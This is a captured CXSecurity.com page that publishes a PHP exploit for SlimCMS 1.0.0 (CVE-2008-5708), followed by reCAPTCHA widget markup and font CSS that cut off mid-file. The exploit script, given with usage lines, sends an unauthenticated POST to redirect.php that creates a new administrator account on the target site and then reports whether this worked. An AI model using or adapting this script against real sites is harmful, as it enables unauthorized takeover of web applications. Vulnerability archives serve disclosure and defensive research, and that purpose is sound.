

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2008120190
body_size: 5441
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>SlimCMS &lt;= 1.0.0 (redirect.php) Privilege Escalation Exploit - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="SlimCMS, &lt;=, 1.0.0, (redirect.php), Privilege, Escalation, Exploit, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="athos has realised a new security note SlimCMS &lt;= 1.0.0 (redirect.php) Privilege Escalation Exploit ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>SlimCMS &lt;= 1.0.0 (redirect.php) Privilege Escalation Exploit</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2008.12.25</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/athos/1/">athos</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2008-5708/" title="Click to see CVE-2008-5708" style="text-decoration: none;">CVE-2008-5708</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-287" title="Click to see CWE-287" style="text-decoration: none;">CWE-287</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>7.5/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.4/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>Partial</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Partial</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">#!/usr/bin/php -q
&lt;?php

/*
   SlimCMS &lt;= 1.0.0 Privilege Escalation Exploit
   Discovered By StAkeR aka athos - StAkeR[at]hotmail[dot]it
   Discovered On 11/10/2008
   http://downloads.sourceforge.net/slimcms/SlimCMS-1.0.0.tgz?modtime=1217343227&amp;big_mirror=0
*/


error_reporting(0);

$host = $argv[1];
$host = str_replace(&#039;http://&#039;,NULL,$host);
$path = $argv[2].&quot;/redirect.php&quot;;
$user = $argv[3];

if(!preg_match(&#039;/http:\/\/(.+?)$/&#039;,$host) and strlen($user) &lt; 5)
{
  echo &quot;[?] Usage: php $argv[0][host][path][username]\r\n&quot;;
  echo &quot;[?] Usage: php $argv[0] http://localhost /cms milw0rm\r\n&quot;;
  exit;
}

if(!$sock = fsockopen($host,80)) 
{
  die(&quot;Socket Error\r\n&quot;);
}

$post .= &quot;newusername=$user&amp;newpassword=$user&amp;newisadmin=1&quot;;
$data .= &quot;POST /$path HTTP/1.1\r\n&quot;;
$data .= &quot;Host: $host\r\n&quot;;
$data .= &quot;User-Agent: Mozilla/4.5 [en] (Win95; U)\r\n&quot;;
$data .= &quot;Content-Type: application/x-www-form-urlencoded\r\n&quot;;
$data .= &quot;Content-Length: &quot;.strlen($post).&quot;\r\n&quot;;
$data .= &quot;Connection: close\r\n\r\n&quot;;
$data .= &quot;$post\r\n\r\n&quot;;

fputs($sock,$data);

while(!feof($sock)) 
{
  $content .= fgets($sock);
} fclose($sock); 

if(eregi(&#039;change.php&#039;,$content))
{
  echo &quot;[?] Added New Administrator!\r\n&quot;;
  echo &quot;[?] Username and Password: $user\r\n&quot;;
  exit;
}
else
{
  echo &quot;[?] Exploit Failed!\n&quot;;
}


?&gt;

</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><div class="well well-sm"><b><h5><U>References:</U></h5></b><P class="txt"><DIV ng-non-bindable> <DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://xforce.iss.net/xforce/xfdb/45824', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://xforce.iss.net/xforce/xfdb/45824</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.securityfocus.com/bid/31736', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.securityfocus.com/bid/31736</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.milw0rm.com/exploits/6729', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.milw0rm.com/exploits/6729</DIV></DIV><BR></div><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2008120190"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2008120190" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2008120190">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2008120190" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2008120190==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=trk0gcghns4h
body_size: 49471
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
